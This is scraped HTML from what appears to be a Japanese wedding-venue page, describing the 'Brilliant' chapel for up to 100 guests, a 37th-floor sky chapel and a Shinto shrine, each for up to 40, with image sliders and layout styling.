            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p style="text-align:center"><span style="font-family:Times New Roman,Times,serif;"><span style="color:#44443c"><span style="font-size:24px">チャペル ブリリアント</span></span></span></p></div>
        </div>
    </div>
</div><div class="fuwel-widget-parts sp" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17c97559a57271" style="" id="fuwel-widget-parts-17cef34e8e1388"><style id="fuwel-widget-parts-17cef34e8e1388-">#fuwel-widget-parts-17cef34e8e1388[data-target="17c97559a57271"], #fuwel-widget-parts-17cef34e8e1388 [data-target="17c97559a57271"] { }
</style><style id="fuwel-widget-parts-17cef34e8e1388-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17cef34e8e1388[data-target="17c97559a57271"], #fuwel-widget-parts-17cef34e8e1388 [data-target="17c97559a57271"] { margin-top: 40px !important; }
</style><style id="fuwel-widget-parts-17cef34e8e1388-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17cef34e8e1388[data-target="17c97559a57271"], #fuwel-widget-parts-17cef34e8e1388 [data-target="17c97559a57271"] { margin-top: 30px !important; width: 100% !important; }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p style="text-align:center"><span style="font-size:22px;">チャペル ブリリアント</span><span style="font-size:22px"><span style="color:#44443c"></span></span></p></div>
        </div>
    </div>
</div>
<div class="fuwel-widget-parts pc" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17c97559a57271" style="" id="fuwel-widget-parts-17c97597c6a17f" data-align="center"><style id="fuwel-widget-parts-17c97597c6a17f-">#fuwel-widget-parts-17c97597c6a17f[data-target="17c97559a57271"], #fuwel-widget-parts-17c97597c6a17f [data-target="17c97559a57271"] { width: 47% !important; }
</style><style id="fuwel-widget-parts-17c97597c6a17f-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c97597c6a17f[data-target="17c97559a57271"], #fuwel-widget-parts-17c97597c6a17f [data-target="17c97559a57271"] { margin-top: 0px !important; }
</style><style id="fuwel-widget-parts-17c97597c6a17f-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c97597c6a17f[data-target="17c97559a57271"], #fuwel-widget-parts-17c97597c6a17f [data-target="17c97559a57271"] { margin-top: 30px !important; }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><span style="font-size:14px"><span style="color:#44443c">「永遠の変わらぬ愛」の象徴とされるダイヤモンドの輝きをモチーフにした光と煌きのチャペル”Brilliant”。</span></span><br></p><p><span style="font-size:14px"><span style="color:#44443c">やわらかく包み込むようなラウンドフォルムの空間が、宝石のように神秘的に煌き、おふたりの最良の日を祝福します。</span></span><br></p><p><span style="font-size:14px"><span style="color:#44443c">チャペル”Brilliant”は、100 名様までの席数を確保しつつ、ゆったりとしたホワイエを設けています。</span></span><br></p><p><span style="font-size:14px"><span style="color:#44443c">真っ白な大理石のバージンロードの先にはスワロフスキー社のクリスタルで作られたスクリーン。</span></span></p><p><br></p><p><span style="color:#444444">収容人数：100名まで</span></p></div>
        </div>
    </div>
</div><div class="fuwel-widget-parts sp" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17c97559a57271" style="" data-align="center" id="fuwel-widget-parts-17cef357003225"><style id="fuwel-widget-parts-17cef357003225-">#fuwel-widget-parts-17cef357003225[data-target="17c97559a57271"], #fuwel-widget-parts-17cef357003225 [data-target="17c97559a57271"] { width: 47% !important; }
</style><style id="fuwel-widget-parts-17cef357003225-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17cef357003225[data-target="17c97559a57271"], #fuwel-widget-parts-17cef357003225 [data-target="17c97559a57271"] { margin-top: 0px !important; }
</style><style id="fuwel-widget-parts-17cef357003225-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17cef357003225[data-target="17c97559a57271"], #fuwel-widget-parts-17cef357003225 [data-target="17c97559a57271"] { margin-top: 0px !important; width: 100% !important; }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><span style="font-size:12px"><span style="color:#44443c"></span></span><p><span style="font-size:12px;">「永遠の変わらぬ愛」の象徴とされるダイヤモンドの輝きをモチーフにした光と煌きのチャペル”Brilliant”。やわらかく包み込むようなラウンドフォルムの空間が、宝石のように神秘的に煌き、おふたりの最良の日を祝福します。チャペル”Brilliant”は、100 名様までの席数を確保しつつ、ゆったりとしたホワイエを設けています。真っ白な大理石のバージンロードの先にはスワロフスキー社のクリスタルで作られたスクリーン。</span></p><p><span style="font-size:12px;"><br></span></p><p><span style="font-size:12px;">収容人数：100名まで</span></p><span style="font-size:12px"></span></div>
        </div>
    </div>
</div>
<div class="fuwel-widget-parts custom-full-contents-pc custom-full-contents-sp" data-name="100/container" data-cols-pc="" data-cols-sp="" data-widget-container="" id="fuwel-widget-parts-17c9764295238" data-target="17c97642952322" style=""><style id="fuwel-widget-parts-17c9764295238-">#fuwel-widget-parts-17c9764295238[data-target="17c97642952322"], #fuwel-widget-parts-17c9764295238 [data-target="17c97642952322"] { background-color: rgb(244, 244, 243) !important; }
</style><style id="fuwel-widget-parts-17c9764295238-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c9764295238[data-target="17c97642952322"], #fuwel-widget-parts-17c9764295238 [data-target="17c97642952322"] { margin-top: 50px !important; }
</style><style id="fuwel-widget-parts-17c9764295238-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c9764295238[data-target="17c97642952322"], #fuwel-widget-parts-17c9764295238 [data-target="17c97642952322"] { margin-top: 30px !important; }
</style>
    
<div class="fuwel-widget-parts" data-name="100/container" data-cols-pc="" data-cols-sp="" data-widget-container="" id="fuwel-widget-parts-17c976477be3d9" data-target="17c976477bffa" style="" data-align="center"><style id="fuwel-widget-parts-17c976477be3d9-">#fuwel-widget-parts-17c976477be3d9[data-target="17c976477bffa"], #fuwel-widget-parts-17c976477be3d9 [data-target="17c976477bffa"] { width: 95% !important; background-color: rgb(244, 244, 243) !important; }
</style><style id="fuwel-widget-parts-17c976477be3d9-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c976477be3d9[data-target="17c976477bffa"], #fuwel-widget-parts-17c976477be3d9 [data-target="17c976477bffa"] { margin-top: 40px !important; }
</style><style id="fuwel-widget-parts-17c976477be3d9-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c976477be3d9[data-target="17c976477bffa"], #fuwel-widget-parts-17c976477be3d9 [data-target="17c976477bffa"] { }
</style>
    
<div class="fuwel-widget-parts" data-name="4/photos4" id="fuwel-widget-parts-17c9764aef41c4" data-target="17c9764aef5a0" style=""><style id="fuwel-widget-parts-17c9764aef41c4-">#fuwel-widget-parts-17c9764aef41c4[data-target="17c9764aef5a0"], #fuwel-widget-parts-17c9764aef41c4 [data-target="17c9764aef5a0"] { background-color: transparent !important; }
</style><style id="fuwel-widget-parts-17c9764aef41c4-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c9764aef41c4[data-target="17c9764aef5a0"], #fuwel-widget-parts-17c9764aef41c4 [data-target="17c9764aef5a0"] { }
</style><style id="fuwel-widget-parts-17c9764aef41c4-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c9764aef41c4[data-target="17c9764aef5a0"], #fuwel-widget-parts-17c9764aef41c4 [data-target="17c9764aef5a0"] { margin-top: 0px !important; }
</style>
    <div class="main-contents pc original-items">
        <div class="slick-image-list" data-limit="6" data-speed="3000" data-slider-dot="1" data-fadespeed="" data-animation="0">
            <div class="slick-image-list-item upper1">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/9abf168e-78d6-44d5-bc26-f99691275640.webp" data-key="image1" data-clone="1" data-default="/assets/img/sample/sample_3_2.png" class="" data-target="17c9768e269111">
            </div>
            <div class="slick-image-list-item upper2">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/b7105a02-6851-49ee-9c52-460c5c20973f.webp" data-key="image2" data-clone="2" data-default="/assets/img/sample/sample_3_2.png" class="" data-target="17c976918bf1f5">
            </div>
            <div class="slick-image-list-item upper3">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/b9ae5957-ec51-4870-aeb9-30e10f16d0f5.webp" data-key="image3" data-clone="3" data-default="/assets/img/sample/sample_3_2.png" class="" data-target="17c976936a0e7">
            </div>
            <div class="slick-image-list-item bottom-left1">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/af030f1c-19a1-4082-bcfe-05a7c6324d14.webp" data-key="image4" data-clone="4" data-default="/assets/img/sample/sample_3_2.png" class="" data-target="17c9769fc98290">
            </div>
            <div class="slick-image-list-item bottom-left2">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/58d30771-b972-49de-af9f-bc29e89cf56a.webp" data-key="image5" data-clone="5" data-default="/assets/img/sample/sample_3_2.png" class="" data-target="17c9769674d3c4">
            </div>
            <div class="slick-image-list-item bottom-right">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/2ebc0f51-aeaf-43bb-b723-ea00e1cff532.webp" data-key="image6" data-clone="6" data-default="/assets/img/sample/sample_3_2.png" class="" data-target="17c97697d26a6">
            </div>
        </div>
    </div>
    <div class="main-contents sp clone-items"><div class="slick-image-list slick-initialized slick-slider slick-dotted" data-limit="6" data-speed="3000" data-slider-dot="1" data-fadespeed="" data-animation="0"><div class="slick-list draggable"><div class="slick-track" style="opacity: 1; width: 0px;"><div class="slick-slide" data-slick-index="0" aria-hidden="true" role="tabpanel" id="slick-slide70" tabindex="-1" aria-describedby="slick-slide-control70" style="width: 0px; position: relative; left: 0px; top: 0px; z-index: 998; opacity: 0; transition: opacity 800ms;"><div><div class="slick-image-list-item upper1" style="width: 100%; display: inline-block;">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/9abf168e-78d6-44d5-bc26-f99691275640.webp" data-key="image1" data-clone="1" data-default="/assets/img/sample/sample_3_2.png" class="" data-target="17c9768e269111">
            </div></div></div><div class="slick-slide slick-current slick-active" data-slick-index="1" aria-hidden="false" role="tabpanel" id="slick-slide71" aria-describedby="slick-slide-control71" style="width: 0px; position: relative; left: 0px; top: 0px; z-index: 999; opacity: 1;"><div><div class="slick-image-list-item upper2" style="width: 100%; display: inline-block;">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/b7105a02-6851-49ee-9c52-460c5c20973f.webp" data-key="image2" data-clone="2" data-default="/assets/img/sample/sample_3_2.png" class="" data-target="17c976918bf1f5">
            </div></div></div><div class="slick-slide" data-slick-index="2" aria-hidden="true" tabindex="-1" role="tabpanel" id="slick-slide72" aria-describedby="slick-slide-control72" style="width: 0px; position: relative; left: 0px; top: 0px; z-index: 998; opacity: 0;"><div><div class="slick-image-list-item upper3" style="width: 100%; display: inline-block;">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/b9ae5957-ec51-4870-aeb9-30e10f16d0f5.webp" data-key="image3" data-clone="3" data-default="/assets/img/sample/sample_3_2.png" class="" data-target="17c976936a0e7">
            </div></div></div><div class="slick-slide" data-slick-index="3" aria-hidden="true" tabindex="-1" role="tabpanel" id="slick-slide73" aria-describedby="slick-slide-control73" style="width: 0px; position: relative; left: 0px; top: 0px; z-index: 998; opacity: 0;"><div><div class="slick-image-list-item bottom-left1" style="width: 100%; display: inline-block;">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/af030f1c-19a1-4082-bcfe-05a7c6324d14.webp" data-key="image4" data-clone="4" data-default="/assets/img/sample/sample_3_2.png" class="" data-target="17c9769fc98290">
            </div></div></div><div class="slick-slide" data-slick-index="4" aria-hidden="true" tabindex="-1" role="tabpanel" id="slick-slide74" aria-describedby="slick-slide-control74" style="width: 0px; position: relative; left: 0px; top: 0px; z-index: 998; opacity: 0;"><div><div class="slick-image-list-item bottom-left2" style="width: 100%; display: inline-block;">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/58d30771-b972-49de-af9f-bc29e89cf56a.webp" data-key="image5" data-clone="5" data-default="/assets/img/sample/sample_3_2.png" class="" data-target="17c9769674d3c4">
            </div></div></div><div class="slick-slide" data-slick-index="5" aria-hidden="true" tabindex="-1" role="tabpanel" id="slick-slide75" aria-describedby="slick-slide-control75" style="width: 0px; position: relative; left: 0px; top: 0px; z-index: 998; opacity: 0;"><div><div class="slick-image-list-item bottom-right" style="width: 100%; display: inline-block;">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/2ebc0f51-aeaf-43bb-b723-ea00e1cff532.webp" data-key="image6" data-clone="6" data-default="/assets/img/sample/sample_3_2.png" class="" data-target="17c97697d26a6">
            </div></div></div></div></div><ul class="slick-dots" style="display: block;" role="tablist"><li class="" role="presentation"><button type="button" role="tab" id="slick-slide-control70" aria-controls="slick-slide70" aria-label="1 of 6" tabindex="-1">1</button></li><li role="presentation" class="slick-active"><button type="button" role="tab" id="slick-slide-control71" aria-controls="slick-slide71" aria-label="2 of 6" tabindex="0" aria-selected="true">2</button></li><li role="presentation"><button type="button" role="tab" id="slick-slide-control72" aria-controls="slick-slide72" aria-label="3 of 6" tabindex="-1">3</button></li><li role="presentation"><button type="button" role="tab" id="slick-slide-control73" aria-controls="slick-slide73" aria-label="4 of 6" tabindex="-1">4</button></li><li role="presentation"><button type="button" role="tab" id="slick-slide-control74" aria-controls="slick-slide74" aria-label="5 of 6" tabindex="-1">5</button></li><li role="presentation"><button type="button" role="tab" id="slick-slide-control75" aria-controls="slick-slide75" aria-label="6 of 6" tabindex="-1">6</button></li></ul></div></div>
</div><div class="fuwel-widget-parts" data-name="3/text" data-cols-pc="" data-cols-sp="" id="fuwel-widget-parts-17c9768258d7e" data-target="17c9768258e254" style=""><style id="fuwel-widget-parts-17c9768258d7e-">#fuwel-widget-parts-17c9768258d7e[data-target="17c9768258e254"], #fuwel-widget-parts-17c9768258d7e [data-target="17c9768258e254"] { background-color: transparent !important; }
</style><style id="fuwel-widget-parts-17c9768258d7e-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17c9768258d7e[data-target="17c9768258e254"], #fuwel-widget-parts-17c9768258d7e [data-target="17c9768258e254"] { }
</style><style id="fuwel-widget-parts-17c9768258d7e-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17c9768258d7e[data-target="17c9768258e254"], #fuwel-widget-parts-17c9768258d7e [data-target="17c9768258e254"] { margin-top: 0px !important; }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><br></p></div>
        </div>
    </div>
</div></div></div>
<div class="fuwel-widget-parts custom-full-contents-pc pc" data-name="100/container" data-cols-pc="" data-cols-sp="" data-widget-container="" data-target="17c976b0b312ca" style="" id="fuwel-widget-parts-17f0bffa1752d2"><style id="fuwel-widget-parts-17f0bffa1752d2-">#fuwel-widget-parts-17f0bffa1752d2[data-target="17c976b0b312ca"], #fuwel-widget-parts-17f0bffa1752d2 [data-target="17c976b0b312ca"] { background-color: rgb(244, 244, 243) !important; }
</style><style id="fuwel-widget-parts-17f0bffa1752d2-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17f0bffa1752d2[data-target="17c976b0b312ca"], #fuwel-widget-parts-17f0bffa1752d2 [data-target="17c976b0b312ca"] { margin-top: 500px !important; }
</style><style id="fuwel-widget-parts-17f0bffa1752d2-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17f0bffa1752d2[data-target="17c976b0b312ca"], #fuwel-widget-parts-17f0bffa1752d2 [data-target="17c976b0b312ca"] { margin-top: 30px !important; }
</style>
    
<div class="fuwel-widget-parts pc" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17c976d1fb51f" style="" id="fuwel-widget-parts-17f0bffa17630b"><style id="fuwel-widget-parts-17f0bffa17630b-">#fuwel-widget-parts-17f0bffa17630b[data-target="17c976d1fb51f"], #fuwel-widget-parts-17f0bffa17630b [data-target="17c976d1fb51f"] { background-color: transparent !important; width: 30% !important; }
</style><style id="fuwel-widget-parts-17f0bffa17630b-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17f0bffa17630b[data-target="17c976d1fb51f"], #fuwel-widget-parts-17f0bffa17630b [data-target="17c976d1fb51f"] { margin-left: 20px !important; margin-top: 100px !important; }
</style><style id="fuwel-widget-parts-17f0bffa17630b-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17f0bffa17630b[data-target="17c976d1fb51f"], #fuwel-widget-parts-17f0bffa17630b [data-target="17c976d1fb51f"] { }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><span style="font-size:22px">スカイチャペル</span></p><p><br><span style="font-size:12px">​​​​​​​</span><span style="font-size:14px;">〜祝福の光が降り注ぐ、天空のウエディング〜</span></p><p><span style="font-size:14px;">清らかな光に包まれた、地上37階のスカイチャペル。<br>純白のバージンロードが花嫁を祭壇へと導き、神聖な輝きを放つ十字架が永遠の約束を見守ります。<br>また、あたたかな灯りが揺らめくキャンドルの演出もございます。<br><br>収容人数：40名まで</span></p></div>
        </div>
    </div>
</div><div class="fuwel-widget-parts height-editable pc" data-name="4/photo" data-cols-pc="" data-cols-sp="" data-target="17c976b74aafd" style="" id="fuwel-widget-parts-17f0bffa17685"><style id="fuwel-widget-parts-17f0bffa17685-">#fuwel-widget-parts-17f0bffa17685[data-target="17c976b74aafd"], #fuwel-widget-parts-17f0bffa17685 [data-target="17c976b74aafd"] { width: 62% !important; height: 700px !important; }
</style><style id="fuwel-widget-parts-17f0bffa17685-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17f0bffa17685[data-target="17c976b74aafd"], #fuwel-widget-parts-17f0bffa17685 [data-target="17c976b74aafd"] { margin-top: -350px !important; }
</style><style id="fuwel-widget-parts-17f0bffa17685-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17f0bffa17685[data-target="17c976b74aafd"], #fuwel-widget-parts-17f0bffa17685 [data-target="17c976b74aafd"] { width: 100% !important; height: 360px !important; }
</style>
    <div class="main-contents">
        <a href="" data-option="link1" style="cursor: default;">
            <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/b5cf2069-8f6e-4e9a-a078-71f7cc36d748.webp" data-key="image1" data-default="/assets/img/sample/sample_3_2.png" data-target="17c976ba6f52b8">
        </a>
    </div>
</div>
<div class="fuwel-widget-parts pc" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17cef3c4b18249" style="" id="fuwel-widget-parts-17f0bffa177227"><style id="fuwel-widget-parts-17f0bffa177227-">#fuwel-widget-parts-17f0bffa177227[data-target="17cef3c4b18249"], #fuwel-widget-parts-17f0bffa177227 [data-target="17cef3c4b18249"] { background-color: transparent !important; }
</style><style id="fuwel-widget-parts-17f0bffa177227-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17f0bffa177227[data-target="17cef3c4b18249"], #fuwel-widget-parts-17f0bffa177227 [data-target="17cef3c4b18249"] { margin-top: 0px !important; }
</style><style id="fuwel-widget-parts-17f0bffa177227-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17f0bffa177227[data-target="17cef3c4b18249"], #fuwel-widget-parts-17f0bffa177227 [data-target="17cef3c4b18249"] { margin-top: 30px !important; }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><br></p></div>
        </div>
    </div>
</div></div>
<div class="fuwel-widget-parts custom-full-contents-pc pc" data-name="100/toggleimg" data-cols-pc="" data-cols-sp="" data-target="188284c104731f" style="" data-align="center" id="fuwel-widget-parts-197c9f97325229"><style id="fuwel-widget-parts-197c9f97325229-">#fuwel-widget-parts-197c9f97325229[data-target="197c9e9314338a"], #fuwel-widget-parts-197c9f97325229 [data-target="197c9e9314338a"] { font-size: 14px !important; }
#fuwel-widget-parts-197c9f97325229[data-target="188284c28881ba"], #fuwel-widget-parts-197c9f97325229 [data-target="188284c28881ba"] { height: 30px !important; }
#fuwel-widget-parts-197c9f97325229[data-target="188284c104731f"], #fuwel-widget-parts-197c9f97325229 [data-target="188284c104731f"] { background-color: rgb(244, 244, 243) !important; }
</style><style id="fuwel-widget-parts-197c9f97325229-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-197c9f97325229[data-target="188284c104731f"], #fuwel-widget-parts-197c9f97325229 [data-target="188284c104731f"] { margin-top: -35px !important; }
</style><style id="fuwel-widget-parts-197c9f97325229-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-197c9f97325229[data-target="188284c104731f"], #fuwel-widget-parts-197c9f97325229 [data-target="188284c104731f"] { margin-top: -35px !important; }
</style>
    <div class="main-contents pc original-items">
        <div class="slick-image-list multi-image-without-cols multi-image-change-margin-with-width onlymargin multi-image-change-margin-top-and-bottom" data-option="multi-image1" data-limit="9999">
            <div class="slick-image-list-item" data-target="188284c3f67385">
                <a href="" data-option="link1" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/59cd14ce-870d-49a2-a08e-d222900c41c9.webp" data-key="image1" data-num="0" data-clone="1" data-default="/assets/img/sample/45.jpg" class="height-editable margin-editable-parts-parent" data-target="188284c3f60198">
                </a>
            </div>
            <div class="slick-image-list-item" data-target="188284c3f703ae">
                <a href="" data-option="link2" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/52b0adbd-8cf1-49f3-9c95-c81c97442ef7.webp" data-key="image1" data-num="0" data-clone="2" data-default="/assets/img/sample/46.jpg" class="height-editable margin-editable-parts-parent" data-target="188284c7c4f19">
                </a>
            </div>
            <div class="slick-image-list-item" data-target="188284cac10303">
                <a href="" data-option="link3" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/e16d8518-7afd-4503-b286-7c39ac715a6c.webp" data-key="image1" data-num="0" data-clone="3" data-default="/assets/img/sample/47.jpg" class="height-editable margin-editable-parts-parent" data-target="188284cac0946">
                </a>
            </div>
        </div>
    </div>

    <div class="main-contents sp clone-items"><div class="slick-image-list multi-image-without-cols multi-image-change-margin-with-width onlymargin multi-image-change-margin-top-and-bottom" data-option="multi-image1" data-limit="9999">
            <div class="slick-image-list-item" data-target="188284c3f67385">
                <a href="" data-option="link1" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/59cd14ce-870d-49a2-a08e-d222900c41c9.webp" data-key="image1" data-num="0" data-clone="1" data-default="/assets/img/sample/45.jpg" class="height-editable margin-editable-parts-parent" data-target="188284c3f60198">
                </a>
            </div>
            <div class="slick-image-list-item" data-target="188284c3f703ae">
                <a href="" data-option="link2" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/52b0adbd-8cf1-49f3-9c95-c81c97442ef7.webp" data-key="image1" data-num="0" data-clone="2" data-default="/assets/img/sample/46.jpg" class="height-editable margin-editable-parts-parent" data-target="188284c7c4f19">
                </a>
            </div>
            <div class="slick-image-list-item" data-target="188284cac10303">
                <a href="" data-option="link3" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/e16d8518-7afd-4503-b286-7c39ac715a6c.webp" data-key="image1" data-num="0" data-clone="3" data-default="/assets/img/sample/47.jpg" class="height-editable margin-editable-parts-parent" data-target="188284cac0946">
                </a>
            </div>
        </div></div>

    <div class="img-toggle" data-target="188284c28881ba">
        <span class="editable-text img-toggle-more img-toggle-btn active" data-target="197c9f6185b157" style=""><span data-key="text0" class="toggle-editable" contenteditable="false" data-target="197c9f6185d137">MORE</span></span>
        <span class="editable-text img-toggle-close img-toggle-btn" data-target="197c9e931422cf" style=""><span data-key="text1" class="toggle-editable" contenteditable="false" data-target="197c9e9314338a">CLOSE</span></span>
    </div>

    <div class="slick-image-list-item-template" style="display: none;">
        <div class="slick-image-list-item">
            <a href="" data-option="link$$" style="cursor: default;">
                <img src="/assets/img/sample/45.jpg" data-key="image1" data-num="0" data-clone="$$" data-default="/assets/img/sample/45.jpg" class="height-editable margin-editable-parts-parent">
            </a>
        </div>
    </div>
</div><div class="fuwel-widget-parts custom-full-contents-pc pc" data-name="100/container" data-cols-pc="" data-cols-sp="" data-widget-container="" data-target="17c976b0b312ca" style="" id="fuwel-widget-parts-17fa4d4683d110"><style id="fuwel-widget-parts-17fa4d4683d110-">#fuwel-widget-parts-17fa4d4683d110[data-target="17c976b0b312ca"], #fuwel-widget-parts-17fa4d4683d110 [data-target="17c976b0b312ca"] { background-color: rgb(244, 244, 243) !important; }
</style><style id="fuwel-widget-parts-17fa4d4683d110-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17fa4d4683d110[data-target="17c976b0b312ca"], #fuwel-widget-parts-17fa4d4683d110 [data-target="17c976b0b312ca"] { margin-top: 500px !important; }
</style><style id="fuwel-widget-parts-17fa4d4683d110-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17fa4d4683d110[data-target="17c976b0b312ca"], #fuwel-widget-parts-17fa4d4683d110 [data-target="17c976b0b312ca"] { margin-top: 30px !important; }
</style>
    
<div class="fuwel-widget-parts pc" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17c976d1fb51f" style="" id="fuwel-widget-parts-17fa4d4683f310"><style id="fuwel-widget-parts-17fa4d4683f310-">#fuwel-widget-parts-17fa4d4683f310[data-target="17c976d1fb51f"], #fuwel-widget-parts-17fa4d4683f310 [data-target="17c976d1fb51f"] { background-color: transparent !important; width: 30% !important; }
</style><style id="fuwel-widget-parts-17fa4d4683f310-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17fa4d4683f310[data-target="17c976d1fb51f"], #fuwel-widget-parts-17fa4d4683f310 [data-target="17c976d1fb51f"] { margin-left: 20px !important; margin-top: 100px !important; }
</style><style id="fuwel-widget-parts-17fa4d4683f310-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17fa4d4683f310[data-target="17c976d1fb51f"], #fuwel-widget-parts-17fa4d4683f310 [data-target="17c976d1fb51f"] { }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><span style="color:#444444"><span style="font-size:24px"><span style="font-family:Times New Roman,Times,serif">神殿</span></span></span></p><p><br></p><p><span style="color:#444444"><span style="font-size:14px">～時代を超えた雅なるセレモニー〜<br>天照大神に見守られた神殿で、静粛に、壮麗に、古式ゆかしい式が執り行われます。天空まで響く雅楽の音色に、凛とした心で交わしあう固めの盃。<br>日本に生まれ、良き縁に結ばれた喜びが鮮やかに刻み込まれる一日を、幸多かれと祈りを込めて演出いたします。</span><br>​​​​​​​<br>収容人数：40名まで</span></p></div>
        </div>
    </div>
</div><div class="fuwel-widget-parts height-editable pc" data-name="4/photo" data-cols-pc="" data-cols-sp="" data-target="17c976b74aafd" style="" id="fuwel-widget-parts-17fa4d4683f28"><style id="fuwel-widget-parts-17fa4d4683f28-">#fuwel-widget-parts-17fa4d4683f28[data-target="17c976b74aafd"], #fuwel-widget-parts-17fa4d4683f28 [data-target="17c976b74aafd"] { width: 62% !important; height: 700px !important; }
</style><style id="fuwel-widget-parts-17fa4d4683f28-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17fa4d4683f28[data-target="17c976b74aafd"], #fuwel-widget-parts-17fa4d4683f28 [data-target="17c976b74aafd"] { margin-top: -350px !important; }
</style><style id="fuwel-widget-parts-17fa4d4683f28-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17fa4d4683f28[data-target="17c976b74aafd"], #fuwel-widget-parts-17fa4d4683f28 [data-target="17c976b74aafd"] { width: 100% !important; height: 360px !important; }
</style>
    <div class="main-contents">
        <a href="" data-option="link1" style="cursor: default;">
            <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/6e55dd2d-c2a8-488b-8a0c-0ae67b4ac89c.webp" data-key="image1" data-default="/assets/img/sample/sample_3_2.png" data-target="17c976ba6f52b8">
        </a>
    </div>
</div>
<div class="fuwel-widget-parts pc" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17cef3c4b18249" style="" id="fuwel-widget-parts-17fa4d4684117e"><style id="fuwel-widget-parts-17fa4d4684117e-">#fuwel-widget-parts-17fa4d4684117e[data-target="17cef3c4b18249"], #fuwel-widget-parts-17fa4d4684117e [data-target="17cef3c4b18249"] { background-color: transparent !important; }
</style><style id="fuwel-widget-parts-17fa4d4684117e-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17fa4d4684117e[data-target="17cef3c4b18249"], #fuwel-widget-parts-17fa4d4684117e [data-target="17cef3c4b18249"] { margin-top: 0px !important; }
</style><style id="fuwel-widget-parts-17fa4d4684117e-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17fa4d4684117e[data-target="17cef3c4b18249"], #fuwel-widget-parts-17fa4d4684117e [data-target="17cef3c4b18249"] { margin-top: 30px !important; }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><br></p></div>
        </div>
    </div>
